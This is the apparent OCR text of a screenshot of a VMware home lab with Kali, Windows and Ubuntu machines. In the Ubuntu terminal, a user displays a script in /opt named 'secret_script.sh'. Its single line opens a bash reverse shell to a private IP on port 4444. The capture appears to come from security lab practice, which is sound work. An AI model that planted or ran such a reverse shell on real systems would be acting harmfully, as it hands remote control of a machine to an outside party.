 Ubuntu 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.3-vmware-amd64 Windows Server 2019 Windows 10 and later x64 pfsec Ubuntu 64-bit
Terminal 10:23 AM Majorsreekumar
Terminal
$ pwd
/opt
$ ls
secret_script.sh
$ cat secret_script.sh
#!/bin/bash
bash -i >& /dev/tcp/192.168.150.225/4444 0>&1
$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search
ENG
IN
23:53
28-02-2025